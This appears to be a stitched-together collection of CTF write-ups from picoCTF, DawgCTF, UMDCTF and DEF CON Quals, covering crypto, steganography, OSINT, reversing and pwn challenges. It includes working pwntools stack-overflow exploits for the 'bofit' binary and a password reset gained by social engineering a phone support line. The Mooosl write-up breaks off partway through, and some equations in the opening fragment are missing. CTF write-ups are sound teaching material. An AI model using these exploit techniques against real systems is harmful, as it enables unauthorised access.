> Our goal is to find A and B for the equation `A = 3356D4C2B6E4A2BF1F` (prefix notation), or, using the symbols we defined earlier: > > > > We can rewrite this (because of associativity of + and because -F is the inverse of F) as > > > > Now, we can rewrite this (thanks to the property of the exponentiation) as> > > > This pass might seem wrong because the operator * is used inside the exponent, and not the operator ×. However, because in the original equation, we add and subtract F, the result is modulo , so everything should work properly.> Next, thanks to another property of exponentiation, we can rewrite as> > >
> At this point, we can either continue trying to solve the equation for A or B, or try some numbers. We lost quite some time thinking that maybe we should find the modulo of op6, and we tried some strategies, but we realized that the modulo changed every time, and that it was also probably not the correct way to solve the challenge. So, we tried some numbers.> > Since , and , forcing makes the . We can now force , which makes the , and the equation is solved.
# Getting the flag
Now that we solved the equation, we can just do```pythona = op(0)n0 = op(3, a, op(1, a))n1 = op(4, a, op(2, a))op(9, n1, n0)```And the server returns us the flag: `OOO{D0Y0uUnd3rstandWh4tANumberIs?}` |
While this is the writeup for It's Not My Fault 2 the script will still work for It's No tMy Fault 1 as they are very similar and the script for It's Not My Fault 2 will actually just solve It's Not My Fault 1 faster than most other solutions to it. Check it out and see how it applies to both challenges:
https://github.com/Ethan127/CTF_writeups/edit/main/picoCTF_2021/Cryptography/it's-not-my-fault-2/ |
# Trivial Flag Transfer Protocol## Category - Forensics## Author - DANNY
### DescriptionFigure out how they moved the flag.
### Hints What are some other ways to hide data?
### Solution
Searching on wikipedia, we see that TFTP is a protocol for transferring files. We open the pcap in wireshark and extract the files with TFTP. There are 5 files. Saving them all and looking at them, there are 2 text files and 3 bmp files.
bmp is a lossless and uncompressed format, so we will likely find the flag there.
A .deb file is an installation file, which 7zip can open, for some reason. Inside, we find archive named data.tar.We can open this with `tar -xvf data.tar`. This extracts a directory. Searching through it we find a folder `usr/share/doc/steghide`. The flag is likely encrypted in one of the bmps with the steghide program, which needs a password. We are getting closer.
Instructions.txt and plan are both text files with a bunch of letters that are all capitals. This could potentially a cipher, the first one that came to mind being a caesar cipher. Using a caesar cipher solver, we get these 2 messages from the files:
Instructions.txt: `TFTPDOESNTENCRYPTOURTRAFFICSOWEMUSTDISGUISEOURFLAGTRANSFER.FIGUREOUTAWAYTOHIDETHEFLAGANDIWILLCHECKBACKFORTHEPLAN`
plan: `IUSEDTHEPROGRAMANDHIDITWITH-DUEDILIGENCE.CHECKOUTTHEPHOTOS`
Interestingly, the offset for both of the ciphers is +13, which in hindsight should have been trivial because it is also ROT13.
The author of the plan used "the program", likely referring to steghide, with the password `DUEDILIGENCE`. We now have everything we need to find the flag.
```manifold@pwnmachine:~$ steghide extract -sf picture1.bmp -p DUEDILIGENCEsteghide: could not extract any data with that passphrase!manifold@pwnmachine:~$ steghide extract -sf picture2.bmp -p DUEDILIGENCEsteghide: could not extract any data with that passphrase!manifold@pwnmachine:~$ steghide extract -sf picture3.bmp -p DUEDILIGENCEwrote extracted data to "flag.txt".manifold@pwnmachine:~$ cat flag.txtpicoCTF{h1dd3n_1n_pLa1n_51GHT_18375919}manifold@pwnmachine:~$```
Flag: `picoCTF{h1dd3n_1n_pLa1n_51GHT_18375919}` |
# Ring0 Calling (100 pts)
**Description:**
````I like to compile my kernels. And I like to do it the old way.And I also like doing it 50x times because I forgot an option.
Can you get the flag ?
ssh -p 4822 [email protected]password : ring0_lol
Format : Hero{}
Authors : SoEasY & iHuggsy````
<hr>
First, we need to connect to the machine via ssh and run the machine with the custom kernel via `./run`.
Since this is a very minimal machine (not even a /lib folder), a share is mounted at `/mnt/share` in order to share files with the target machine.
With a quick look, we find the file `/BACKUP/syscall_64.tbl`, and we can see something interesting inside: 
This is the list of the [syscalls](https://en.wikipedia.org/wiki/System_call) on the machine. Sys_hero seems to be a newly added syscall.
Therefore, we can make a simple program in C to call this custom system call.
`syscall.c````c#include <sys/syscall.h>#include <stdio.h>
int main(int argc, char *argv[]){ long ret = 0; ret = syscall(442);
printf("ret: %ld\n", ret);
return 0;}```
We need to compile it in a static way since there is no /lib folder:```sh$ gcc syscall.c -o syscall -static```
Then, we can test it on the target machine:```sh[email protected]# ./run
root:/# cd /mnt/shareroot:/mnt/share# lssyscallroot:/mnt/share## chmod +x syscallroot:/mnt/share# ./syscallret: 0```
The syscall returned 0, so there was no errors.
Let's check kernel logs:```sh# dmesg...[ 119.928808] Hero{0h_d4mn_y0u_4r2_th3_sysc4llm4st3r!!!}```
Here is the flag!
Flag: `Hero{0h_d4mn_y0u_4r2_th3_sysc4llm4st3r!!!}`
Author: Ooggle |
# Identifications**Category: OSINT**
Challenge prompt:> Hey man. I'm standing in front of this Verizon central office building. What's its CLLI code?
> What? No, I don't know where I am, my GPS is broken. I tried to connect to some Wi-Fi so I could download a map or something, but I don't know the password to any of these networks.
I looked up what CLLI meant:> CLLI (pronounced "silly") is a Bell System acronym standing for Common Language Location Identifier. It was a standardized way of describing locations and significant pieces of hardware at those locations.
The challenge included two photos:

The last network looked pretty uniquely named. I went to https://wigle.net/ and typed in the details. It was able to highlight the geographic location of the network on a map:

Looking on Google Street View at that location, I was able to find the building:

The address is `1305 S Main St, Mt Airy, MD 21771, USA`. Next, I started to dig for the CLLI.
This site let me search for CLLI codes by zip code: https://www.telcodata.us/search-switches-by-zip-code?zip=21771. Putting in the zip from Google Maps shows:
CLLI| LATA| English Name| Switch Type| Street Address| City| State| Zip---|---|---|---|---|---|---|---MTARMDMARS0| 240| N/A| WECO 5ESS Remote (5B RSM)| MAIN ST| MOUNT AIRY| MD| 21771MTARMDMARS1| 240| MOUNT AIRY| 5ESS-EXM| MAIN ST| MOUNT AIRY| MD| 21771MTARMDSD00T| 240| N/A| N/A| 9625-A BROWN CHURCH RD| MOUNT AIRY| MD| 21771MTARMDSDD20| N/A| N/A| N/A| 9625-A BROWN CHURCH RD| MOUNT AIRY| MD| 21771MTARMDSDDS0| 240| N/A| N/A| 9625-A BROWN CHURCH RD| MOUNT AIRY| MD| 21771
The one named `Mount Airy` looked like a good candidate. Submitting its CLLI (`MTARMDMARS1`) as the flag solved this challenge.
`DawgCTF{MTARMDMARS1}` |
# Powershelly [180 Points] - 101 Solves
```It's not a bad idea to learn to read Powershell. We give you the output, but do you think you can find the input? rev_PS.ps1 output.txt```
We are given a powershell script `rev_PS.ps` and `output.txt`
This challenge is just simply tedious. Hence I will not be going through the entire script, but you can find my fully annotated script in this folder.
A short summary of what this does:
1. ```powershell $input = ".\input.txt" $out = Get-Content -Path $input $enc = [System.IO.File]::ReadAllBytes("$input") $encoding = [system.Text.Encoding]::UTF8 $total = 264 $t = ($total + 1) * 5 #spaces $numLength = ($total * 30 ) + $t #264*30 + (264+1)*5 == 9245 if ($out.Length -gt 5 -or $enc.count -ne $numLength) #encrypted data length == 9245 #out.length is the nunber of lines #-or $enc.count -ne $numLength { echo $out.length Write-Output "Wrong format 5" Exit } ```
- Obtains the bytes from a file named `input.txt`. Checks that there are exactly `9245` bytes and `<= 5` lines
2. ```powershell else { for($i=0; $i -lt $enc.count ; $i++) { #Write-Output $enc[$i] if (($enc[$i] -ne 49) -and ($enc[$i] -ne 48) -and ($enc[$i] -ne 10) -and ($enc[$i] -ne 13) -and ($enc[$i] -ne 32)) #Contents MUST be 1 of these types #1 0 some unprintable chars { Write-Output "Wrong format 1/0/" Exit } } } ```
- Ensures that the bytes in `input.txt` can only be these 5 types (which are `0`, `1`, `\n`, `carriage returns` and `spaces`)
3. ```powershell # [][][][][][] [][][][][][] ..... # 101010 101010 ..... # [][][][][][] ..... # [][][][][][] ..... # [][][][][][] ..... # - 5 lines # - Split by spaces in each line, with each element having length 6 # - 264 columns # Creates a hash table with EACH COLUMN becoming a line in the hash table $blocks = @{} for ($i=0; $i -lt $out.Length ; $i++) #Iterate through contents by each line { $r = $out[$i].Split(" ") #Split each line by spaces #$r = 101010 101010 101010 #$r[$j] = 101010 if ($i -gt 0) { for ($j=0; $j -lt $r.Length ; $j++) { if ($r[$j].Length -ne 6) #In each element of $r, the strlen should be 6 { Write-Output "Wrong Format 6" $r[$j].Length Write-Output "died" Exit } #Write-Output $r[$j] #Write-Output "mello" $blocks[$j] += $r[$j] #Append each stuff to their respective columns } } else { for ($j=0; $j -lt $r.Length ; $j++) { #Write-Output $r #Write-Output "hello" #Write-Output $r[$j] if ($r[$j].Length -ne 6) { Write-Output "Wrong Format 6" $r[$j].Length Write-Output "diedddd" Exit } #Creates columns using the first line in the file $blocks[$j] = @() $blocks[$j] += $r[$j] #Write-Output "hello" #Write-Output $blocks } } } ```
- Creates a **hash table** where **EACH COLUMN** is an **entry in the hash table** (rather than each row)
4. ```powershell $result = 0 $seeds = @() #Creates seeds #127, 254, 381, 8, 135... for ($i=1; $i -lt ($blocks.count +1); $i++) { $seeds += ($i * 127) % 500 } ```
- Creates the seeds shown in the comment
5. ```powershell $randoms = Random-Gen function Random-Gen { $list1 = @() for ($i=1; $i -lt ($blocks.count + 1); $i++) { $y = ((($i * 327) % 681 ) + 344) % 313 $list1 += $y } return $list1 } ```
- Generates more numbers based on the length of `$blocks`
6. ```powershell $output_file = @() for ($i=0; $i -lt $blocks.count ; $i++) #Iterate through the hash table #264 columns { $fun = Scramble -block $blocks[$i] -seed $seeds[$i] #Pass a "block"(an element in the hash table OR A COLUMN) and "seed" #Write-Debug $fun if($i -eq 263) { Write-Output $seeds[$i] Write-Output $randoms[$i] Write-Output $fun } Write-Debug $seeds[$i] Write-Debug $randoms[$i] Write-Debug $fun $result = $fun -bxor $result -bxor $randoms[$i] #!!!! #Each line in outputGiven.txt is this shit #Each line xors the previous line $output_file += $result } Add-Content -Path output.txt -Value $output_file ```
- We can deduce from this that there are `264 columns` - `$result`, which is **each line** in `output.txt`, is the result of `$fun ^ $result ^ $randoms[i]`, which means that **each line depends on the previous 1, and 1 incorrect line results in everything after it being wrong**
After much trial and error, I came up with the python script you can find in [this folder](https://github.com/IRS-Cybersec/ctfdump/tree/master/picoCTF/2021/RE/Powershelly).
After getting the right `input.txt`, we notice that in each line, there are only 2 combinations of numbers, and hence we can deduce it is binary. By replacing the combinations with `0`/`1`s, we get the flag:
```picoCTF{2018highw@y_2_pow3r$hel!}``` |
# Phriedman Systems (250)
<blockquote> We want access to the CEO's secure data. Log in to their website using the CEO's account. https://phriedmansystems.onrender.com/Hints:
• This is primarily a Recon challenge. • There is NO password cracking, brute force, or password guessing required.• There is NO steganography of any sort required. • The onrender.com website is just used for hosting. Attacking Render is not a part of the challenge; do not attack Render or attempt to break into the backend.• You don't need to use anything on the Internet at all apart from phriedmansystems.onrender.com.
Author: nb </blockquote>
# Solution
As you can see from the text of the task we shouldn't try to guess or hack something. We also can see that all valuable information exists only on this site. So, lets begin...
First, pay attention to the category of this challenge. It's FWN (Forensic, Web and Network). Based on it, we will use the following methods. 1. When i see task from Web category i always like to check out /robots.txt directory.
Excellent! We found login page.
User-agent: *Allow: /Disallow: /login.html
Let's check this page.
As we can see, first we need to find out the SEO's login.
2. Let's explore all pages.
The next hint we can find on the tabs "Employees" and "Careers". On both tabs, we can find the e-mail of employees.
On the "Employees": Rob Fiddson - Mechanical Engineer: rfiddson@phriedmansystems On the "Careers": Stephanie Leaver - Director of HR: [email protected]
Based on this, we can see that the login is the first letter of the name + last name! Thus, the SEO login: csmithLet's check it out. Correct!
3. It remains to find out the password.
Unfortunately, having carefully researched the entire site, I could not find information that would be useful... The only thing left is the phone number. Let's try to call!IT'S WORKING! We got an answer! The answering machine offers us a choice of menu options.Having used all the menu options, we can notice that the first option allows us to get more detailed information about the company. It may be useful!Under the fourth option we find technical support! Bingo! We can recover the password by login! Next, using the keyboard, we need to specify the login. In the picture below, you can see an example of a keyboard:
Using the numbers, enter the login. And at the end we add "#" for input: 222 222 7777 6 444 8 44 #In response, we receive a warning that we can restore this account only by correctly answering the question.As an answer, we need to enter the favorite city of the CEO. We got this information in the first menu option. It's Albany.Using the keyboard, enter the name of the city. If we see "two letters on one number", then we need to add "0". And at the end we add "#" for input: 2 555 22 0 2 66 999 # Password reset! New password: monkey_alpaca_excellent_button_7435
Log in to the site and get the flag: DawgCTF{y0ur_c4ll_1s_v3ry_1mp0rt4nt_t0_u5} |
# Just A Comment
By [Siorde](https://github.com/Siorde)
## DescriptionJust a comment, we love our people here at ClearEdge!
## SolutionWe have a PCAP and we need to find the flag in it. The hint we have is that it is a "comment".This one is easy, but you need to know it, otherwise you can look for it for a while.PCAP file can be commented. If you open the file with Wireshark, you can see at the bottom right : "Comments: 1", so the file is commented.To see it, you can display the file properties with CTRL+ALT+MAJ+C or directly in the menu Statistics.And their you get the flag : DawgCTF{w3 h34r7 0ur 1r4d 734m}. |
[Original writeup](https://github.com/BaadMaro/CTF/tree/main/WPICTF-2021/Baby's%20First%20Reversing) (https://github.com/BaadMaro/CTF/tree/main/WPICTF-2021/Baby's%20First%20Reversing). |

## Analysis
#### Binary
* Checksec
```bash [*] '/home/kali/Desktop/aaa/bofitFolder/bofit' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments ```
> No security is enabled
* File
```bash ./bofit: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=599c2754819e660a71375162cc1cefb212ab8f16, for GNU/Linux 3.2.0, not stripped ```
> 64 bit LSB(Little endian) executable
#### Source code
```c++#include <stdio.h>#include <stdbool.h>#include <stdlib.h>#include <time.h>#include <string.h>#include <unistd.h>
void win_game(){ char buf[100]; //allocate buff to 100 FILE* fptr = fopen("flag.txt", "r"); //open flag.txt fgets(buf, 100, fptr); //read flag printf("%s", buf); //print}
int play_game(){ char c; char input[20]; //allocate 20 chars to user input int choice; bool correct = true; int score = 0; srand(time(0)); while(correct){ //loop breaks when correct become false choice = rand() % 4; //choice become the output of random number division switch(choice){ //switching through choice case 0: printf("BOF it!\n"); c = getchar(); //reading userinput as c if(c != 'B') correct = false; //if userinput not 'B' loop breaks while((c = getchar()) != '\n' && c != EOF); break;
case 1: //same as 0th case printf("Pull it!\n"); c = getchar(); if(c != 'P') correct = false; while((c = getchar()) != '\n' && c != EOF); break;
case 2: //same as 0th case printf("Twist it!\n"); c = getchar(); if(c != 'T') correct = false; while((c = getchar()) != '\n' && c != EOF); break;
case 3: printf("Shout it!\n"); gets(input); //read user input using gets [read manual of gets()] if(strlen(input) < 10) correct = false; //if length if input < 10 loop breaks using correct set to false break; //break the condition } score++; //score + 1 } return score; //return score}
void welcome(){ char input; printf("Welcome to BOF it! The game featuring 4 hilarious commands to keep players on their toes\n"); printf("You'll have a second to respond to a series of commands\n"); printf("BOF it: Reply with a capital \'B\'\n"); printf("Pull it: Reply with a capital \'P\'\n"); printf("Twist it: Reply with a capital \'T\'\n"); printf("Shout it: Reply with a string of at least 10 characters\n"); printf("BOF it to start!\n"); input = getchar(); // reading userinput while(input != 'B'){ // loop breaks when input become 'B' printf("BOF it to start!\n"); input = getchar(); } while((input = getchar()) != '\n' && input != EOF); //mapping input till new line indicator}
int main(){ int score = 0; // initilize score 0 welcome(); // start welcome function score = play_game(); //start play game function printf("Congrats! Final score: %d\n", score); //printing final score return 0;}```
**Our Aim**
> - Loop through switch statements in play_game() function> - Execute case 3 (Shout it) statement in play_game() function> - Overflow input buffer> - Control Instruction Pointer register (RIP)> - Navigate win_game() function> - Return back to the program to execute win_game()
## Lets Do it
- **Finding Offset**
*Create patten using **gdb peda***
*Running binary using **gdb peda***
*Reach until **Shout it** and input our created pattern*
*Exit or return the program using invalid input*
```bash └─$ gdb ./bofit -q Reading symbols from ./bofit... (No debugging symbols found in ./bofit) gdb-peda$ pattern_create 80 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A' gdb-peda$ r Starting program: /home/kali/Desktop/aaa/bofitFolder/bofit Welcome to BOF it! The game featuring 4 hilarious commands to keep players on their toes You'll have a second to respond to a series of commands BOF it: Reply with a capital 'B' Pull it: Reply with a capital 'P' Twist it: Reply with a capital 'T' Shout it: Reply with a string of at least 10 characters BOF it to start! B BOF it! B Shout it! AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4A Pull it! X Program received signal SIGSEGV, Segmentation fault. ...... ...... ...... Legend: code, data, rodata, value Stopped reason: SIGSEGV 0x0000000041416341 in ?? () gdb-peda$ pattern_search Registers contain pattern buffer: RBP+0 found at offset: 48 RIP+0 found at offset: 56 Registers point to pattern buffer: [RDX] --> offset 2 - size ~60 Pattern buffer found at: 0x004056b2 : offset 2 - size 58 ([heap]) 0x00007fffffffdc90 : offset 28 - size 16 ($sp + -0x2f0 [-188 dwords]) 0x00007fffffffdf40 : offset 0 - size 35 ($sp + -0x40 [-16 dwords]) 0x00007fffffffdf69 : offset 41 - size 6 ($sp + -0x17 [-6 dwords]) 0x00007fffffffdf70 : offset 48 - size 12 ($sp + -0x10 [-4 dwords]) References to pattern buffer found at: 0x00007ffff7fae988 : 0x004056b2 (/usr/lib/x86_64-linux-gnu/libc-2.31.so) 0x00007ffff7fae990 : 0x004056b2 (/usr/lib/x86_64-linux-gnu/libc-2.31.so) 0x00007fffffffdb80 : 0x00007fffffffdf40 ($sp + -0x400 [-256 dwords]) 0x00007fffffffdba0 : 0x00007fffffffdf40 ($sp + -0x3e0 [-248 dwords]) 0x00007fffffffdba8 : 0x00007fffffffdf40 ($sp + -0x3d8 [-246 dwords]) 0x00007fffffffdb20 : 0x00007fffffffdf70 ($sp + -0x460 [-280 dwords]) 0x00007fffffffdb60 : 0x00007fffffffdf70 ($sp + -0x420 [-264 dwords]) 0x00007fffffffdf28 : 0x00007fffffffdf70 ($sp + -0x58 [-22 dwords]) ```
So padding is **56**
- **Creating exploit**
> After 56th letter i can able to overwrite **RIP** > > FInd the memory address of *win_game()* function > > Exploit
```pythonfrom pwn import *
#reading the binaryfile = ELF('./bofit')
## running the local binary# process = file.process()
#connecting the serverprocess = remote('umbccd.io', 4100)
#searching for first user inputprocess.recvuntil('BOF it to start!')process.sendline('B') #sending letters
#finding location of win_game functionwin_game = file.symbols['win_game']
#convert to 64 bit addressaddress = p64(win_game)
log.info('win_game : {0}'.format(win_game)) #logging info
#creating payloadpayload = b'A'*56+address #(56 A + win_game address)
data = process.recvuntil('\n')# loop beginswhile True: data = process.recvuntil('\n') data = data.decode('utf-8') #Convert to utf8 text #playing game if 'BOF it' in data: log.info('BOFing') process.sendline('B') elif 'Pull it' in data: log.info('Pulling') process.sendline('P') elif 'Twist it' in data: log.info('Twisting') process.sendline('T') elif 'Shout it' in data: #exploit section log.info('Sending payload') # sending payloads process.sendline(payload) log.info('Exploiting...') #recieving next game section #returns happening here data = process.recvuntil('\n') process.sendline('X') #sending errot value to return the program log.success('Reading Flag') process.interactive()```
#### Output
```php[*] '/home/kali/Desktop/aaa/bofitFolder/bofit' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments[+] Opening connection to umbccd.io on port 4100: Done[*] win_game : 4198998[*] Twisting[*] Sending payload[*] Exploiting...[+] Reading Flag[*] Switching to interactive modeDawgCTF{n3w_h1gh_sc0r3!!}[*] Got EOF while reading in interactive```
|
## Bofit
**Category: Pwn**

You're provided with a binary `bofit` that you have to exploit and the source code `bofit.c` for you to audit it.
# Source code
```#include <stdio.h>#include <stdbool.h>#include <stdlib.h>#include <time.h>#include <string.h>#include <unistd.h>
void win_game(){ char buf[100]; FILE* fptr = fopen("flag.txt", "r"); fgets(buf, 100, fptr); printf("%s", buf);}
int play_game(){ char c; char input[20]; int choice; bool correct = true; int score = 0; srand(time(0)); while(correct){ choice = rand() % 4; switch(choice){ case 0: printf("BOF it!\n"); c = getchar(); if(c != 'B') correct = false; while((c = getchar()) != '\n' && c != EOF); break;
case 1: printf("Pull it!\n"); c = getchar(); if(c != 'P') correct = false; while((c = getchar()) != '\n' && c != EOF); break;
case 2: printf("Twist it!\n"); c = getchar(); if(c != 'T') correct = false; while((c = getchar()) != '\n' && c != EOF); break;
case 3: printf("Shout it!\n"); gets(input); if(strlen(input) < 10) correct = false; break; } score++; } return score;}
void welcome(){ char input; printf("Welcome to BOF it! The game featuring 4 hilarious commands to keep players on their toes\n"); printf("You'll have a second to respond to a series of commands\n"); printf("BOF it: Reply with a capital \'B\'\n"); printf("Pull it: Reply with a capital \'P\'\n"); printf("Twist it: Reply with a capital \'T\'\n"); printf("Shout it: Reply with a string of at least 10 characters\n"); printf("BOF it to start!\n"); input = getchar(); while(input != 'B'){ printf("BOF it to start!\n"); input = getchar(); } while((input = getchar()) != '\n' && input != EOF);}
int main(){ int score = 0; welcome(); score = play_game(); printf("Congrats! Final score: %d\n", score); return 0;}```
Protections:``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX disabled PIE: No PIE (0x400000) RWX: Has RWX segments```
Binary details:```bofit: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=599c2754819e660a71375162cc1cefb212ab8f16, for GNU/Linux 3.2.0, not stripped```
We can spot in `play_game` function when we get `Shout it` we can write with gets to input buffer. So we have a classic buffer overflow. Let's exploit it then.
```from pwn import *
p = remote('umbccd.io', 4100)#for local testing#p = process('./bofit')
# Print welcome messagelog.info(p.recvuntil('start!'))
# Enter BOF it modep.sendline('B')
# Print empty linelog.info(p.recvline())
# Play the game by his rules until we get shout it.while True: ans = p.recvline().decode() log.info(ans) if "Shout" in ans: log.info("Exploit time") break if "BOF" in ans: p.sendline('B') continue if "Twist" in ans: p.sendline('T') continue if "Pull" in ans: p.sendline('P') continue
# Just point RIP to win_game function which can be found in 0x401256 addr.# Add a \x00 byte for bypassing strlen and termiante loop.p.sendline(b"A"*8 + b"\x00" + b"A"*47 + p64(0x401256) + b"\x00")# Get the flaglog.info(p.recvline())
p.close()```
**Flag: DawgCTF{n3w_h1gh_sc0r3!!}** |
# Nice Netcat## Category - General Skills## Author - SYREAL
### Description: There is a nice program that you can talk to by using this command in a shell: $ nc mercury.picoctf.net 35652, but it doesn't speak English...
### Solution:Connecting to the port given with the netcat command gives us an output of a set of several integers.Shell command:```nc mercury.picoctf.net 35652```Output:```112 105 99 111 67 84 70 123 103 48 48 100 95 107 49 116 116 121 33 95 110 49 99 51 95 107 49 116 116 121 33 95 57 98 51 98 55 51 57 50 125 10 ```Seeing as all these numbers are in decimal range we throw them into CyberChef with the recipe "From Decimal" to decode into ascii giving us the flag. CyberChef Recipe: https://gchq.github.io/CyberChef/#recipe=From_Decimal('Line%20feed',false)&input=MTEyIAoxMDUgCjk5IAoxMTEgCjY3IAo4NCAKNzAgCjEyMyAKMTAzIAo0OCAKNDggCjEwMCAKOTUgCjEwNyAKNDkgCjExNiAKMTE2IAoxMjEgCjMzIAo5NSAKMTEwIAo0OSAKOTkgCjUxIAo5NSAKMTA3IAo0OSAKMTE2IAoxMTYgCjEyMSAKMzMgCjk1IAo1NyAKOTggCjUxIAo5OCAKNTUgCjUxIAo1NyAKNTAgCjEyNSAKMTAgCg
### Flag:```picoCTF{g00d_k1tty!_n1c3_k1tty!_9b3b7392}``` |
1. Read a line from `output.txt`2. Take the first 8 characters of it, and transform them from hex into their ASCII codes3. XOR those 4 characters with one of 256 possible ASCII codes4. If we find that this equals `CHTB`, we've found our line and key5. Decrypt our line with our key |
# TrashChain
## FLAG:`DawgCTF{We1rd_RSA_2nd_Pre1m4g3_th1ng}`### SolutionThe challenge, as seen in the [source](trashchain.py), involves the creation of two chains with constraints. ```python print("Welcome to TrashChain!") print("In this challenge, you will enter two sequences of integers which are used to compute two hashes. If the two hashes match, you get the flag!") print("Restrictions:") print(" - Integers must be greater than 1.") print(" - Chain 2 must be at least 3 integers longer than chain 1") print(" - All integers in chain 1 must be less than the smallest element in chain 2") print("Type \"done\" when you are finished inputting numbers for each chain.")```After their construction, 2 hashes are calculated through the use of modular arithmetic. ```python# Hash functiondef H(val, prev_hash, hash_num): return (prev_hash * pow(val + hash_num, B, A) % A)```
The resolution of this challenge is based on this idea as it was decided to ensure that the module was 0 used directly "A" and a multiple of its own to respect the constraints.
To do this the following python script was used.```pythonfrom pwn import *
if args.REMOTE: p = remote("umbccd.io", 3100)else: p = process("./trashchain.py")
# Hash constantA = 340282366920938460843936948965011886881
# chain 1p.sendlineafter("> ", str(A - 1))p.sendlineafter("> ", "done")
# chain 2p.sendlineafter("> ", str(A*2 - 1))p.sendlineafter("> ", str(A*2 - 1))p.sendlineafter("> ", str(A*2 - 1))p.sendlineafter("> ", str(A*2 - 1))p.sendlineafter("> ", "done")
print(p.recvline().decode().strip())print(p.recvline().decode().strip())p.interactive()``` |
# Two Truths and a Fib
The challenge gives us 3 numbers and we have to say which of these is from the fibonacci series.

I wrote this python script to solve the task
```Python3from pwn import *
def controllo(n): c=0 a=1 b=1 if n==0 or n==1: print("Yes") else: while c<n: c=a+b b=a a=c if c==n: return True else: return False
r = remote("umbccd.io", 6000)
for i in range(0,100): r.recvuntil("[") numeri = [] numeri = r.recvline().split() numeri[0] = numeri[0][:-1] numeri[1] = numeri[1][:-1] numeri[2] = numeri[2][:-1] for i in range(0,3): if controllo(int(numeri[i])) == True: r.sendline(bytes(numeri[i])) else: continue
r.interactive()```Flag:> DawgCTF{jU$T_l1k3_w3lc0me_w33k} |
# Not Slick
## Challenge:
My friend always messes with PNGs.... what did he do this time?
## Solution:
All we have a is [a broken PNG](notslick.png).
Running `file` doesn't give us much:
```bash$ file notslick.pngnotslick.png: data```
Which isn't surprising, the [file signature](https://en.wikipedia.org/wiki/List_of_file_signatures) doesn't seem to match anything:
```bash$ xxd notslick.png | head00000000: 8260 42ae 444e 4549 0000 0000 2b2c edb5 .`B.DNEI....+,.....```
But if we run a Google search for `B.DNEI`, we find some other CTF challenges that indicate that this is actually a reversed PNG.
Sure enough, we can see the telltale indicator of a PNG at the end of the file:
```bash$ xxd notslick.png | tail...00018c80: 8007 0000 5244 4849 0d00 0000 0a1a 0a0d ....RDHI........00018c90: 474e 5089 GNP.```
Repurposing a script borrowed from [this CTF write-up](https://ctftime.org/writeup/18056), we can repair our PNG:
That gives us our flag: `UMDCTF-{abs01ute1y_r3v3r53d}`. |
There's a bot named MDLChef in the Discord. You need to DM it, it doesn't respond in the server. On its host machine, there's a file at /opt/flag.txt - it contains the flag. Go get it.
Note: This is NOT an OSINT challenge. The source code really isn't available. Good luck.
Author: nb |
# Mooosl
**Category**: Pwn
**Points**: 177 (18 solves)
**Author**: ?
**Writeup By:** Andrew Haberlandt (ath0)
## Challenge
**Description**: check my new baby toy! (Ubuntu 21.04: apt install musl)
**Attachments**: libc.so, mooosl
----
**I did not solve this challenge during the competition. After reading about some techniques others applied (mentioned below) I finished my solution two days later.**
I am going to try to go through this challenge with as much detail as possible. Perhaps a painful amount of detail. If you just want to see the exploitation technique, you probably want to scroll down to Part 5.
## Part 1. Obtain and Run the Challenge
They told us to `apt install musl`, so we can google "apt musl" to find out this is installing the "musl" libc implementation. This also explains the challenge name.
Okay, so they gave us two files:- libc.so (presumably, this is the same libc that you get by doing `apt install musl`)- mooosl```$ file moooslmooosl: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib/ld-musl-x86_64.so.1, stripped```
Ok, so it's a 64-bit x86 executable, it's dynamically linked, and will use /lib/ld-musl-x86_64.so.1 as the linker. (Luckily, `apt install musl` also installed the linker in that exact location.)
I'm also going to run checksec to see if it was compiled with all the security mitigations or not.```$ checksec mooosl[*] '/home/andrew/moosl/mooosl' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled```
OK - so all protections enabled. This is DEFCON Quals, after all.
To check my sanity, I want to make sure the libc that is getting loaded when the process runs is the same as the libc that they gave us.
So I ran `gdb ./mooosl` and then typed `run` and then pressed CTRL-C to interrupt the program, and then `info proc mappings` to get a list of memory mappings:
```gef> info proc mappingsprocess 7409Mapped address spaces:
Start Addr End Addr Size Offset objfile 0x555555554000 0x555555555000 0x1000 0x0 /home/andrew/moosl/mooosl 0x555555555000 0x555555556000 0x1000 0x1000 /home/andrew/moosl/mooosl 0x555555556000 0x555555557000 0x1000 0x2000 /home/andrew/moosl/mooosl 0x555555557000 0x555555558000 0x1000 0x2000 /home/andrew/moosl/mooosl 0x555555558000 0x555555559000 0x1000 0x3000 /home/andrew/moosl/mooosl 0x555555559000 0x555555561000 0x8000 0x0 [heap] 0x555555561000 0x555555562000 0x1000 0x0 [heap] 0x555555562000 0x555555563000 0x1000 0x0 [heap] 0x7ffff7f41000 0x7ffff7f45000 0x4000 0x0 [vvar] 0x7ffff7f45000 0x7ffff7f47000 0x2000 0x0 [vdso] 0x7ffff7f47000 0x7ffff7f5c000 0x15000 0x0 /usr/lib/x86_64-linux-musl/libc.so 0x7ffff7f5c000 0x7ffff7fc3000 0x67000 0x15000 /usr/lib/x86_64-linux-musl/libc.so 0x7ffff7fc3000 0x7ffff7ffa000 0x37000 0x7c000 /usr/lib/x86_64-linux-musl/libc.so 0x7ffff7ffa000 0x7ffff7ffb000 0x1000 0xb2000 /usr/lib/x86_64-linux-musl/libc.so 0x7ffff7ffb000 0x7ffff7ffc000 0x1000 0xb3000 /usr/lib/x86_64-linux-musl/libc.so```
Okay, so it's getting libc from `/usr/lib/x86_64-linux-musl/libc.so`.
```$ md5sum libc.so0cb0503eb60496782d21cf9b26d61c01 libc.so
$ md5sum /lib/x86_64-linux-musl/libc.so40dcd7cec2b87e3f65a6b96ec6d383d3 /lib/x86_64-linux-musl/libc.so```
